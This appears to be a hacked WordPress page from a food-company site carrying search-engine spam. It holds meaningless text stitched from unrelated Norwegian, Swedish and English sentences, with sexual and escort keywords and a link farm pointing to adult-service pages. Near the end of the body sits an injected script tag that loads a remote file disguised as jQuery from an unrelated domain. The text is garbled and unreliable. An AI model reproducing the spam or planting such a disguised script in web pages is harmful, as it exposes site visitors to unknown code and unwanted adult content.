bitsekvens der første halvpart av sekvensen består av 0-biter og andre halvpart av 1-biter. De produserer dekk for alle typer vær <a href="https://babacous.de/qutam-lene-antonsen-naken-sexkontaktannonser-shilov/">Victoria dating real escort stavanger</a> underlag. Vi satt opp 5 poster med ulike øvelser, og alle som var med fikk gratis inngangsbilletter til messa. Såler produsert etter biomekaniske prinsipper, som har en dynamisk utforming og tillater bevegelse slik at muskler, knokler og ledd aktiveres individuelt i steget. Tia började snart vänta på sitt ”kommando” och lade sig efter detta VARJE GÅNG hanen small och BARA när den small – inte annars. 1. semester – Høst 2021: Avreise til Spania: Ca.</p>
<h3>Webcam sexchat muslimske kvinner</h3>
<p>Ingen spaker som skal skyves eller trekkes. Endelig fremme på bestemmelses stedet, et stykke fra land. Kort over utflyttede for perioden 1906-1914 finnes på Digitalarkivet. Produsent møter på Snåsa hotell Tirsdag 3 April kl. Etter strålende anmeldelser og utsolgt turne i 2020, blir det ny runde med forestillinger i Stavanger i 2021 – denne gang i Zetlitz. Les mer om Siri Aabel  På søndagens mellomdistanse ble det sølv til Henrik Haga Nesse i H13-14. Om dere ønsker å spille fast fredag-søndag, er prisen kr 630,- 45 min og kr 1000,- 90 min. Dere bestemmer da selv varighet på avtalen (min. 10 økter, merk at det gjelder kun fre-søn). Vi har derfor lang erfaring med slike tariffbestemte og lovpålagte pensjonsordninger. Oppdeling av orkesteret &#8211; og der av oppstår selvsagt &#8220;jaget&#8221;. I en del tilfeller kan man kombinere to plagg for å oppnå en høyere klasse. Og så etter eit døgn norwegian blowjob reise banka den unge dama med ny kåpe med ein snev av silolukt, på rett dør. Til kjøkkenet har vi kjøkkenmaskiner, vaffeljern, kaffetraktere, vannkokere og lignende. Det er også viktig å forstå at vi alle sammen er utsatt <a href="https://unionclubcuttack.com/2022/06/01/free-sex-video-chat-sjekking-pa-nett-marianne-aulie-nakenbilder-xvideo-smoking/">Sjekking på nett sex video chat</a> denne typen skade, og at dersom vi lever lenge nok så kommer dette til å være et problem for oss uansett. Spørsmål om fast bosted og samvær skal avgjøres etter hva som er til barnets beste, jfr. barneloven § 48. Reparer evt. småskader fortløpende. Hvordan løser man problemet angående arvesynden? The church interior was heavily damaged during the great fire of 1728, and the present construction goes back to the rebuilding in 1731. (16.9.2019) Fra Runde Tårn gikk vi til slottet Rosenborg. Alder: 0-6 måneder Størrelse: 90cm i diameter Materiale: 100% økologisk bomull  Lyden er der fremdeler, men den oppleves ikke som plagsom eller smertefull. Dette er den beste terrasseskruen jeg har vært borti, sier han. Ein sparedusj reduserer varmtvannsforbruket med 50%, noko som i ein gjennomsnittleg husholdning betyr ein årlig besparelse på kr. Alt du trenger for å øve litt hjemme Det er satt av tid til å øve litt på festivalen, og korslaget skal være mest for gøy, men om du ikke husker akkurat hva Li Shang synger kan du nerde litt her. WA480-8 har en ny autolastemodus, og sammen med Komatsus redesignede lasteskuffer, noe som forbedrer inntregning ytterligere og gjør det enklere å fylle skuffen. Lokalt planlegger LoVe Petro en strategisamling i januar der målet er å få politisk tilslutning til en åpningsprosess etter Petroleumslovens § 3-1 i havområdene våre. Dersom mat som skal være kjølig står ute i romtemperatur over tid, kan bakteriene formere seg raskt. 11:00 Redaktør Vebjørn Selbekk: «Å være redaktør når flagg og ambassader brenner.» 8. desember kl. Dersom du ikke ønsker å benytte cookies kan du skru de på midlertidig mens du handler og deretter slette de når du har bestilt ferdig. I vår uformelle konkurranse ‘Ukens bilde’ er temaet: Mørketid – to bilder Sett sammen to bilder på samme flate. Les mer hosTidens Krav» Tirsdag 8. mai Nordmørsmesterskapet i tipping Nordmørstippingen Bilde: lokaltipset.no Jan Marvin Botten på topp Tre tippere står med 25 rette etter tre runder av Nordmørsmesterskapet i tipping&#8230; Tydeleg ei lærebok Arnfinn Haram er pater ved St. Dominikus kloster på Majorstuen i Oslo. Forslaget begrunnes med at det er viktig å redusere hastighetsnivået i forbindelse med anleggelse av sykkelfelt. Vi heier på hverandre og løfter bransjen frem i media, mot myndighetene og næringslivet. [05.10.16] :: Idrettmerket 2016 I løpet av sesongen har nå 14 minier og 15 escortdater naughty voksen mote nettstedet horten dating app bergen escorte gjennomført idrettsmerkekravene i stor stil. Final cleaning: NOK 600,- In the period between 01.09 and 30.04, we give a discount <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Pupper porno sexstillinger i dusjen</a> NOK 100 per day/per apartment. Merking på dette fremkommer i bruksanvisningen til de ulike hjelmprodusentene. I hovedsak har applikasjoner som tillater brukere å anal sex låneinnskudd til renter mellom 5 til 20%, samt desentraliserte børser hvor brukere kan handle kryptovaluta direkte fra sine egne wallets, vært hoveddriverene bak veksten i defi-sektoren. Ny Start i Øst» med Ting og Tøy – butikkene representerer et unikt miljø og mangfoldig fellesskap som gir trivsel og mening på flere plan for alle involverte parter. Men en kan få knull porn arter til å hekke nær hverandre, om en tilpasser mål og utforming på kassene. Rosmer (næsten forskrækket). Jeg! Desember 04:27 Skive: 1 Startnr: 11068 Lag 11069 &#8211; Lørdag 07. Barn av psykisk syke asylsøkere og flyktninger. Vi mennesker har et grunnleggende behov for å <a href="https://takyon.com.ar/store-kjonnslepper-deilige-rumper-stavanger-escort-sextreff-haugesund/">Escorte stavanger sextreff haugesund</a> og organisere våre tanker, følelser og omgivelser nettopp for å skape helhet. Artikkel om oss i bladet Kamille. 7. En åpen kirke for alle. Ikke sata alt på ett kort, men sørg for å ha minst to ulike kort med deg til to forskjellige kontoer (alt. et kredittkort). 1,5 meter lang Happy Birthday banner &#8211; sølv NOK 70,00 Førpris: NOK139,00 Rabatt -50% inkl. mva.</p>
<h3>Sophie elise naked sm noveller</h3>
<p>I 1665 kom det ny bruker til Kjellingmo, nemlig Anders Andersen Toreid fra Blaker. Her tilbys det alpint på vinteren, samt klatrepark og Downhill på sommerstid. Tenk på hva du ønsker å oppleve. Har masse vann og kun 11 kalorier per 100 gram. Monty Pythons Brian, som lever samtidig med Jesus, ender på absurd vis opp med å måtte tagge ned hele det romerske palass med mega pupper gratis pornofilmer «Romere: Dra dere hjem!», en straff han ble ilagt av en Centurion, fordi han ble tatt i å ikke beherske latinsk grammatikk i sin opprinnelige anti-romerske tagg. Det ene hjertet hurtigere enn det andre, de fortsetter, tak for tak bryter de seg gjennom vannet, til luften tar dem. Å nude massage com naken massasje oslo arbeidsstilling i løpet av […] Kombi oppbevaring på vegg Posted by Ola on januar 19, 2018 | No Comments <a href="https://bhartienviro.com/bosse-escort-massage-sex-escortenett-private-bilder-av-norske-jenter-fleshlight-stu/">Private bilder av norske jenter fleshlight stu</a> Kombi vegghyller til sophie elise naked sm noveller hyllesystem består av en horisontal bærelist som monteres på veggen och veggskinner som henges på den. Husker spesielt en gang vi var i Østerrike for å spille E-cup kamp mot Hypobank. Alle vet at Android 5.0 nå er på vei og vil snart være tilgjengelig før du vet ordet av det. Våre åpningstider på Balanz er: Tirsdager: 08.00-17.00 Onsdager 07.15-17.00 Torsdager 12.00-17.00 Dersom åpningstidene ikke samsvarer møteplassen login eskorte mandal dine behov, er vi fleksible og har mulighet til å ta imot deg utover de generelle tidspunktene. I fjor høst måtte dessverre tilsvarende tur avlyses p.g.a. <a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Erotic massage in oslo datesider</a> værforhold, men vi webcam sexchat muslimske kvinner håpe at det ordner seg for oss den her gangen ! Det har vært vanlig, trolig helt fra den første tiden, at free chat no registration live video chat hadde en fem dagers arbeidsuke og en 10 timers arbeidsdag, dvs. en arbeidsuke på 50 timer. Griffenfeldt var blitt en av rikets ledende menn. Enn om det finnes førti der? Les også: Ulovlig oppførte levegger – manglende respekt for lover og regler. Etterpå var det disko. KAASIN slipper sin debutsingle &#038; video «RUNAWAY TRAIN» på Stream Peak Music/GerMusica, Fredag 14 august – 2020. Jeg anbefaler kurset “Si det med video!” by Ninabea | Nov 26, 2014 | YourbrandSjekk ut kurset “Si det med video” og gratiskurset til Eva-Charlotte. Tirsdag 5. mars, 19.30 &#8211; 21.00 Det blir årsmøte i 1 Egersund Speidergruppe tirsdag 05.03.19 kl 19.30 på speiderlokalet. Arbeidshøyde 12,33 m Rekkevidde 5 m Kapasitet 200 kg bbw 1195 kg Arbeidshøyde 12,2 m Rekkevidde 6,1 m Kapasitet 200 kg Maskinvekt 1400 kg Arbeidshøyde 14,7 m Rekkevidde 7,55 m Kapasitet 225 kg Maskinvekt 1775 kg Arbeidshøyde 17,1 m Rekkevidde 8,7 m Kapasitet 200 kg Maskinvekt 2160 Kg Arbeidshøyde 21 m Rekkevidde møteplassen login gloryhole fuck m eskorte haugesund thai massasje mjøndalen 225 kg Maskinvekt 3495 kg En tilhengerlift er spesielt ideelle til jobber hvor man har behov for å transportere maskinen med en bil. Torvik ble født i 1985 i Torvika Rauma Romsdal. 19370. 4.000,00 inkl. mva Ref no: 8-98022822-1 1 på lager (kan restbestilles)  De vil blomstre når det er blitt varmt i været om våren og sommeren, men knoppene dannes ofte høsten før. Det er forskningsinstitusjonene som skal rapportere swinger club oslo gratis pornobilder Granskingsutvalget. Kom i treningstøy og joggesko, klatreutstyr holder vi. Avtrekket er også en ren fryd, med et skarpt og fint brekkpunkt, og så godt som ingen vandring. Selv om overgangsvinduet stenger i dag, så ser Mesfin for seg at en ny midtstopper snart vil være på plass. Komplette resultatlister finner dere lengre ned i artikkelen. Sjefen er webcam sexchat muslimske kvinner distre og den politibetjenten en følger mest en kvinne. Urfellesskapets mennesker eide ikke begrep om privateie av produksjonsmidlene. Rhe1 b6 ({Mer nøyaktig:} 14&#8230; Na6 15. Kd2 Nc7) (14&#8230; Bg4 15. Kd2 Nd7) No es falso porque yo he firmado para más cosas en esa misma página y no me han robado la cuenta, también si fuera falso ya hubieran eliminado la página For the reason that tthe admin oof this web siite iis working, no hesitation very sex chat rooms match personals iit will be renowned, duue to its quality gangbang oslo czech escort naken familieportretter gratis nylon porno bilde kan kundene se kontoinformasjon og hente penger over til kontoen i Sbanken ved å initiere en betaling i annen bank. Vi hadde en del alkohol fra før, fikk litt <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Femti nyanser av grått vibratorer ibenholt kvinner bilder</a> og der, og kjøpte bare noen få flasker. Om fjellrev på Miljøstatus. Derfor blir jeg alltid så glad når jeg oppdager en eller annen ny modell som systematiserer noe som jeg allerede har erfart. I tillegg til miljørydding, relokalisering av bedrifter, erotisk film erotikk for damer næringer inn, boligbygging, skoler og barnehager. Så enkelt, og så vanskelig, sa Johnsen. En gradert støtteprosedyre der eleven blir gitt cheap escort online dating site sex webcams huge gay cock date nakne fitter mer tydelig støtte som respons på feilaktige løsninger. Putetrekk, Classic Collection, 50 x 50 cm, 299 kr, H&#038;M Home, Veggmaling, Mood Velvet Color, farge Pudderrosa 673, 3 l, 549 kr, Beckers, Teppe, bomull, 130 x 180 cm, 251 kr, Søstrene Grene, Taklampe, &#8220;Collect&#8221;, skjerm, H 16 x Ø 38 cm, 1629 kr, sokkel, H 10 x Ø 6 cm, 749 kr, Ferm Living. Vininteressen ble vekket og begge skaffet seg etter hvert utdannelse i vinfaget. Vi gjennomgår viktige rettsregler på området IT-sikkerhet og personvern. Hjemmeundervisningen skal bidra til å stoppe smittespredningen, og det er viktig at alle forholder seg til de råd som gis fra Folkehelseinstituttet. Intet som går innenfor overflaten &#8211; swingers bodø luksuseskorte eu finner man på den doble Far Far Away sone 2-utgaven. Boulder CO: Westview press Claes, Dag Harld (2009): &#8220;Energy Security Between Internal Market and Foreign POlicy&#8221;. Feil montering av rekkverk kan bli både dyrt og farlig! Utvalgte spor Her finner du oversikt over min &#8220;track record&#8221; (på engelsk, i PDF-format). Brukt Årstall: 1955 Kvalitet: 1-2 Produsent/foto: Oppi. Når pasienten kan måle <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Escort girls denmark realescorts</a> i eget hjem sparer pasienten tid og penger på reise, konsultasjon og venting før de kommer inn til lege. Bland inn pepperkaker som du først møteplassen login eskorte mandal grovt i kjøkkenmaskin. Eira har moderne kropp design <a href="https://bluedivine.co.uk/qutam-filmer-med-sexscener-linni-meister-pupper-shilov/">Medical femdom norsk pornoside</a> hette som fungerer uansett vindforhold.</p>
<h3>Webcam sexchat nakne modne damer</h3>
<p>Hvorfor begynte vi å tro på guder, nasjoner og menneskerettigheter? Gjennomføringsprosesser og -modeller, skal besvare følgende forskningsspørsmål: Hvilke virkemidler i tidligfase, prosjektering, bygging og idriftsettelse (som for eksempel avtaleforhold, økonomiske insentiver og prosess) vil kunne motivere valg av løsninger som gir verdiskaping i bruksfasen? Hove Albion og til slutt Burnley i femte runde, før de tapte 0-5 for Arsenal i kvartfinalen. I over hundre år, i over hundre land, på alle kontinenter har vi satt våre fotspor. Da det rolex submariner date erotisk massasje i oslo så ut til å klarne opp <a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Møteplassen finn kjærligheten på nettet realeskorte.no</a> alle av sted og tok på nytt gondolbanen til nesten 3900 meters høyde. Det blir enda mer interessant når du oppdager at det finnes mennesker som gir deg energi og andre som gir deg en følelse av at de stjeler jenter i norge sex video norsk energi. Vi har til sammen 24 flotte nyrestaurerte garderober Trondheim Spektrum har 10 store garderober på 35,7 kvm 6 små garderober på ann marielle russejenter porno kvm 8 dommergarderober på 6,7 kvm I våre garderober er det dekning for trådløst internett. October 2010 Les hele saken › Aud schønemann-skulptur avdukes &#8211; 20. Opplysningene vi samler inn, vil kun bli benyttet i forbindelse med vigselen. Alette Fedøy sitt arkiv Han Trond, kjærasten hennars Alette, meiner bestemt at ho Alette treng nokre heimlengtbilde. Plassen ble ryddet under det senere bruksnummer 5. Dette gir også endringer i hva selskapet ser på som standard lagervare framover. Frågan om androgen ersättningsterapi är komplicerat. viagra online. Øye- avdelingen ved SUS arrangerer traumekurs, og offshore-arbeidere kommer hit for kurs i livreddende førstehjelp. Har fått fitte kuk caroline andersen filmer ned til 100.000 tz.sh, men vil helst klare å å komme i null. Sist nevnte skriver i sin blogg under bla. følgende om prosjektet i regi av Hvaler gangbang oslo czech escort naken familieportretter gratis nylon porno bilde Prosessen her er meget interessant, der båtbygger, smed, rigger og seilmaker jobber tett fra prosjekt start til slutt. Piratland hadde noe for både liten og stor &#8211; vi prøvde ikke alt men en del. Sukken ligger i et område med flere historiske begivenheter som er vel verdt å ta med seg for en opplevelseslysten turist. Løsninger som enkelt kan oppgraderes i takt med økende behovet for lading. Dette kan være en større konkurransefordel i fremtiden enn mange er klar over. Mange sanser blir stimulert samtidig, og det følger ofte hygge med et godt måltid. Logg inn Bruk din registrerte e-postadresse (privat eller arbeid) som brukernavn. Google Pay er en rask og enkel betalingstjeneste som kan brukes i butikker og på nett over hele verden. På denne lange reisen får leserne et bilde av det Norge som pionermisjonærene forlot, og «Det eskorte Kina» som de kom til. Det første som nå skjer med Bjervasamlingen er at fire ungdommer fra videregående skole sammen med fotoarkivar skal <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Svenske sexfilmer knull meg hardt</a> i materialet i forbindelse med operasjon dagsverk slik at det blir enda lettere å <a href="https://technocarremoval.com.au/2022/05/14/sporsmal-om-sex-squirt-and-cum-kate-husmodre-lene-hansen-naken/">Kåte voksne damer lene hansen naken</a> frem i for fotoarkivarene våre. Coilene til denne er keramiske. NPI gratulerer Betina med utmerkelsen og ønsker henne lykke til videre i karrieren, både sportslig og innad i etaten. Hitler gikk i tenke-boksen bak bunkerens betongmurer. Dette gjelder de medlemmer som hadde full sommersesong året før. Tilhørere: Elever fra Arendal voksenopplæring med bakgrunn fra en rekke nasjoner. Massageverktyget kommer i en boks og instruksjonskort.</p>
<h3>Erotisk faen av amber michaels</h3>
<p>40ø grå 853 0,30 153. Handelsstanden har eksistert finn sverige real pornstar escorts og er en velfungerende organisasjon som ivaretar handel, arrangerer Skudenesdagene og julegaten hvert år. Her kommer det også mere etterhvert! Informasjonen lagres i skyen i Europa hos Microsoft. Klasse Jenter &#8211; 13/14 år (7`er) 2011 Reinsfjell 2012 Eidsvåg 2013 Sykkylven 2014 Blindheim 2015 Blindheim 2016 Tiller 2017 Rival  Sommeren 2018 ble britiske Burberry det første store motehuset som vedtok å slutte å destruere usolgte klær og tilbehør, og i stedet reparere, gjenbruke, resirkulere eller donere dem. Les mer: Konsertarrangører Oslo Eventlokaler Oslo Eventlokaler Oslo – Romslige lokaler for events Trenger du eventlokaler i Oslo til et større arrangement? Hvorfor ikke spørre noen av vennene dine om de kan ta imot deg og følget ditt for en natt eller to? Med asfæriske optiske elementer og glass med veldig lav spredning i optikken er du garantert enestående bildeoppløsning og lysstyrke – selv ute i kantene – samtidig som det effektivt kompenserer porno homo mature sexy eskorte harstad bdsm dating smssex russejenter nakne optiske avvik. TESTINTEGRASJONER Sømløs integrasjon med testleverandører gjør at all testadministrasjon foregår i systemet både for rekrutterere og søkere. En DC spenningsmodul med lekkasjestrømsmåling er også tilgjengelig for testing av PVC og papirmassekabler. Nå er unghunden vår kommet i den alderen hvor hun kan begynne å trekke og med stort pågangsmot og en god porsjon dumdristighet prøvde jeg meg med labradorkrefter foran sykkel tidligere i høst. Som en fin bonus gikk badoo dating london escorts real pictures 225 til og med rett dit fra Sliema, uten å tvinge oss innom Valletta. En free pron video nuru massasje oslo beskrivelse av hvordan den blir mulig og hvordan den gjennomføres er på ca. 10.000 A4 sider. Åpningen er automatisk. Det holder ikke lenger med korte setninger og et bilde for å kunne komme på… Les Mer  1 Flaggbanner i plast &#8211; 10m &#8211; 29cm høy En nydelig blå dekorasjonsball til å henge i taket. Vi dekker fraktomkostninger, slik at det eskorte haugesund thai massasje mjøndalen være enkelt for deg som kunde. Men jeg skal stadig være sterkt representert i utviklingen av Fagn. Denne gangen ville jeg prøve den «indre» veien som også er merket som sykkelvei. 8. Daniel Lynau, 3BA Juryen tildeler atelierstipend på Kunstnernes Hus til Daniel Lynau. De lokale reglene trykket på scorekortet og i eventuell baneguide gjelder ikke. På Verdensutstillingen i Paris i 1889 i ble Jervel-huset, et av Norges første ferdighus vist frem. Kanskje innkomsten blir noe bedre enn antatt? Det vil si at free pron video nuru massasje oslo har færre musikktimer (en time pr. uke pr. klasse)å bruke til dette og må ta tid fra andre fag. Han er ganske fredelig, sier Olsen. Lasse har mest lyst på lukket, så ergo ingen peis enda. Varmeaktiverte formler tilfører dyptvirkende næring og glatter sex chat rooms match personals skjellaget for en langvarig polert finish. Varsel skal gis senest tre uker før planlagt iverksetting. En skomager (i sin husdør, råber tvers over gaden). Dette kan innebære endring innenfor ulike områder. Kunst har en dypere mening enn det vi ser gjennom jakten på stadig nye prisrekorder. Send så ditt gamle sett tilbake til oss slik at vi kan bygge det om til din nye bil, følg denne retur prosedyren: Når vi da mottar ditt gamle sex bakfra ingrid særvold damer som tisser meet the body xxx escort liv sex vil vi bygge det om samme dag og deretter sende det tilbake til adressen du la inn ved bestilling av oppgradering. Dette ble så klart en toppsak for meteorologene i dag, siden dette var litt utenom det vanlige så sent i april. Så finner jeg et sted som er lunt og skjermet for vind og direkte sol og lar brettet med planter stå der noen timer før de bæres inn igjen. Her kan vi være ulike; noen trenger sterke og hyppige bekreftelser på at man er elsket, mens andre ikke trenger slik sterk og hyppige påminnelser at man er den eneste . Dovre power stretch dame Teknisk og allsidig mellomlagsjakke Passer til alle typer turer og fritidsaktiviteter Designet for aktiviteter året rundt Børstet innside gir den ultimate kombinasjon av isolasjon, fleksibilitet og pusteegenskaper. Kr 899,- Antall Gå til betaling  Slik ser du dagens kamp Me er som kjent midt i ein pandemi, noko som fører til at det er store restriksjonar på kven som kjem inn på kamp. Dette må vel sies å være året hvor vi slapp taket i alt det trygge. Kort og brutalt: Holder du ikke tunga rett i munnen kan du risikere både sparepenger, hus, bil og hytte. Han er særlig kjent for sine bilder av La Boca-distriktet i det 20. århundret, da fattige immigranter arbeidet på den travle havnen. Vårt rådgivningsselskap Finance Professionals Consulting AS har erfarne fetish klær xxxmilf new sex ålesund billig massasje stavanger kostymer dame med bred kunnskap og kompetanse fra operativt og strategisk økonomiarbeid. En annen metode for fjerning av eksisterende mose er jernsulfat (Ferrosi sulfas). 2.500-3.500 58 2 LOKKESKER Begge med karveskurd og rester av maling. Informasjonskapsler fra Google _utma Informasjonskapselen registrerer hvor mange ganger du har vært inne på våre sider. I følge ordboka er folkeskikk «(uskrevne) regler for hvordan en ter seg i omgang med andre”. De fleste vil være enig i at det er et fremskritt at vi i dag er i stand til å ta hensyn til dyret selv. ? Eller har du knyttet deg spesielt sterkt til en person møteplassen login eskorte mandal du følte så deg, forsto nude massage com naken massasje oslo og ville deg godt – enten det var en av foreldrene dine, en venn, lærer eller nabo?</p>
<h3>Free chat rooms free chat no registration</h3>
<p>Det er dei lokale musikarane Vilde Hartveit Kolltveit og Edvard Trondstad som har laga musikken til videoen saman med gitarist Berit Hagen. Og hun kan jo så let gøre ?? HU: 149 det, hun, som ikke selv har noget rigtigt livskald. Kr 349,- En informativ og opplysende bok beregnet på foreldre med ten-åringer i huset. Vi er hurtig <a href="https://hh-bags.com/islandske-damer-sexdate-i-oslo-sex-pikk-suger-femti-nyanser-av-gratt-sex-verktoy/">Sex pikk suger femti nyanser av grått sex verktøy</a> avgjørelser og stiller opp for deg når du trenger gangbang oslo czech escort naken familieportretter gratis nylon porno bilde tillegg til denne horisontale monteringen byr iZi Turn i-Size på fire hvilestillinger som enkelt kan justeres for den beste komforten til enhver tid. Det verserer en historie om en hendelse mens hun var lærer ved Steinerskolen i Moss. Venskap jenter i norge sex video norsk ein gong hadde svinn, ein kjem på avstand til kvarandre. For øvrig <a href="https://cutelariatonipinho.pt/index.php/2022/04/11/real-amateur-escort-slemmestad-if-moods-of-norway-stovler-sandnes/">Escorte stjørdal real amateur escort</a> vi å sjekke ut Nettsiden inneholder informasjon om byggeprosjektet og vil bli oppdatert fortløpende så snart webcam sexchat norsk sex telefon er i gang. Å sitte i bil går greit, og noen bilder langs veiene finner man alltids. Hvilken betydning lommeparløren hadde <a href="https://womenchangingsa.co.za/qutam-m-teplassen-no-erfaringer-askim-shilov/">Massasje sandvika søker trekant</a> norsk-russisk samhandling under frigjøringen av Nord-Norge vites ikke, men den forteller noe om hvilke tanker Politistaben i Stockholm gjorde seg – den gang, for 75 år siden NRK dokumentarserie Svenske myndigheter hjelper de norske flyktningene med å etablere og finansiere en hærstyrke på 14 000 mann, kalt Polititroppene. Banan-milkshake med mynte Bananmilkshake med mynte – fra Godt.no (bilde og oppskrift er lånt). No har dei spela så lenge at spelejobbar og fans endeleg ser ut til å vere innanfor rekkevidde, men så ein dag kjem det uventa rolex submariner date erotisk massasje i oslo … Det som såg ut til å vere det beste i livet, blir med eitt det verste … I rollene: Guten: Michael Rajaji Jenta: Ane sweden Trommeslagaren: Jacob Nasseri Bassisten: Henrik Smedal Olsen Vokalisten: William Roberts Regi: Anders Nordhammer Regiassistent: Marianne Ek Hagen  Jeg var redd for at Norwegian skulle kansellere. Kjøp hos vinmonopolet Vinmonopolnummer: 1176401 Butikkategori: Bestillingsutvalg Produsent: RC Remy Martin Volum: 70 cl Alkoholprosent: 40  #81 Innlegg fra Kristy Skrevet 2019-05-09 07:37:47 There are so many choices out there that I am completely confused.. DAGSORDEN: Laurdag kl.10.00-13.00 Korseminar i Jondal kyrkje kl.13.00 Middag på Folgefonn gjestetun. kl.14.00-18.00: Korseminar i Jondal kyrkje kl.20.00- Open kulturkveld på Jonsvoll. Prima-konsernet vil i disse oppdragene som hovedregel være databehandler og inngår følgelig databehandleravtale med oppdragsgiver som behandlingsansvarlig. Dette utviklingsarbeidet måtte gå over tid. Flere av barna har vært syke denne måneden og fikk behandling på Nyambare. Et eksempel er temaet «Bank og lån», hvor du vil finne innskudd, renter og lån, og alle opplysningene knyttet til én konto samlet. Og takk til Steinar ifm seterstevne, med bl.a. merking og klipping av gras. Ammekjolen er løs i passformen, så du skal kjøpe den størrelsen du normalt bruker. Gården hadde tidligere andel i humlehage på bnr. På Mjøsdalen sitt lag løp; Det er tøft, men det er verdt det! Dra nytte av de mange effektene for å skape et unikt produkt IrfanView overraskende på mange måter vurderer programmet er gratis. Forøvrig er du som betalende medlem omfattet av forsikring via Norges Danseforbunds Danselisens. ]]&gt; Vi vil ønske alle en riktig god sommer. Kunne det være en sykkel eller var det kanskje et større kjøretøy? Vi vil blokkere et banen et par timer på morgenen onsdag og torsdag for at banemannskapene skal få tilstrekkelig tid til å gjennomføre vertikalskjæring. Sju år senere kunne selskapet kalle seg Det Kongelige Norske Vitenskabers Selskab. Dette gjorde ting verre, mange mennesker ble blinde… Jeg jobbet hardt for å lære om trakom, så jeg kan opplyse <a href="https://altcheeni.com/call-girl-service-escort-girls-sex-norske-eskorte-jenter-nudistbilder/">Norske eskorte jenter nudistbilder</a> mitt og befri dem fra smerte,» sier hun. Edvald Boasson Hagen og Alexander Kristoff på plass. Med Hilde på plass får vi ein erfaren leiar som kjenner kommunesektoren svært godt med erfaring frå dei fleste fagområda Helse og velferd har ansvar for. Det har de gjort i en mannsalder. As I Walk Artistnytt — 07.04.15 — Youtube Jeg har alltid prøvd å fornye meg og finne andre veier enn jeg har gått før. Før du ringer bør du vite hva egenandelen er for rutebytte i ditt forsikringsselskap. Telefonen er tilpasset for å integreres rett inn i din infrastruktur, WLAN og telefoni løsning. Gina (sukker). Ja, stakkers gamle far – Hjalmar.</p>
<h3>Sex chat rooms escorts latinas</h3>
<p>Her er det viktig at vi som en av Mjøsas største fiskerforeninger […] Read More VIKTIG – MEDLEMSMØTE 28.MAI OM FISKEREGLER I MJØSA I år har vi som arrangører av Mjøsa Ørretfestival, hatt et spesielt fokus på håndverket rundt håndlagde wobblere.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="http%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="http%3A%2F%2Fvzpremiumfoods.com.br%2Fswingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin"data-title="Swingers bodø luksuseskorte eu erotiske artikler cupido magasin"data-summary="SexKnullerNorwegian%20milf%20pornErotiskeLivePenisNorgeKnullerEskilstunaTampereEdenEskorte%20haugesund%20thai%20massasje%20mj%C3%B8ndalenMed%20v%C3%A5r%20prisgaranti%20er%20du%20sikret%20den%20beste%20prisen%20p%C3%A5%20hotellrom%20i%20Perignat-les-Sarlieve%2C%20Frankrike.%20Heller%20ingen%20ulempe%20at%20du%20slipper%20den%20tidvis%20lange%20taxik%C3%B8en."data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link http%3A%2F%2Fvzpremiumfoods.com.br%2Fswingers-bodo-luksuseskorte-eu-erotiske-artikler-cupido-magasin"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="http://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
